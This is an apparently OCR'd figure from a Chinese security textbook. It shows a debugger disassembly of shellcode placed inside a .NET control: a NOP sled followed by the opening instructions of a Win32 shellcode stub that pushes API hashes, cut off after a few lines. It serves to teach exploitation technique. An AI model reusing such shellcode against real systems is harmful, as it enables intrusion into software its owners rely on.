 242424C9 ⌄74 69 JE SHORT DEP_NETD.24242534
242424CB 6269 6C BOUND EBP,QWORD PTR DS:[ECX+6C]
242424CE 697479 41 747472 IMUL ESI,DWORD PTR DS:[ECX+EDI*2+41],6
242424D6 6275 74 BOUND ESI,QWORD PTR SS:[EBP+74]
242424D9 65:0000 ADD BYTE PTR GS:[EAX],AL
242424DC 0080 B9909090 ADD BYTE PTR DS:[EAX+909090B9],AL
242424E2 90 NOP
242424E3 90 NOP
242424E4 90 NOP
242424E5 90 NOP
242424E6 90 NOP
242424E7 90 NOP
242424E8 90 NOP
242424E9 90 NOP
242424EA 90 NOP
242424EB 90 NOP
242424EC 90 NOP
242424ED 90 NOP
242424EE 90 NOP
242424EF FC CLD
242424F0 68 6A0A381E PUSH 1E380A6A
242424F5 68 6389D14F PUSH 4FD18963
242424FA 68 3274910C PUSH 0C917432
242424FF 8BF4 MOV ESI,ESP
24242501 8D7E F4 LEA EDI,DWORD PTR DS:[ESI-C]
24242504 33DB XOR EBX,EBX
24242506 B7 04 MOV BH,4
24242508 2BE3 SUB ESP,EBX
2424250A 66:BB 3332 MOV BX,3233
shellcode的
机器码
图 12.5.5 .NET 控件中 shellcode 的位置